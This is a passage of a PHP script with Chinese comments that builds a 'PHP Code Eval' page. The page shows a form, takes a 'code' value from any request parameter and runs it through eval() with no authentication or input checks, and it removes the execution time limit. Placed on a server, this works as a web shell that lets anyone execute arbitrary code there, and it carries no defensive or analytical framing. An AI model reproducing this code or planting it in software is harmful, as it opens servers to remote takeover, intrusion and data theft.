 */
$show_form = function($params) use(&$strip_slashes, &$show_text) {
    extract($params);
    $code = isset($code)  ? $strip_slashes($code)  : "";
    // 绘制表单
    echo "<pre>";
    echo '<form id="studio" name="studio" method="post" action="">';
    $show_text(array("title" => "Code",  "name" => "code",  "value" => $code,  "note" => " - php code"));
    echo '<input type="submit" id="button">';
    echo '</form>';
    echo "</pre>";
};
/**
 * 入口函数
 * @param array $argv 配置参数
 * @return
 */
$main = function($argv) {
    extract($argv);
    if (!isset($code)) {
        return;
    }
    eval($code);
};
set_time_limit(0);
echo '<html><head><meta http-equiv="Content-Type" Content="text/html; Charset=gb2312"></head>';
echo '<body bgcolor="#e8ddcb">';
echo "<p><b>PHP Code Eval</b></p>";
$show_form($_REQUEST);
echo "<pre>";
$main($_REQUEST);
echo "</pre>";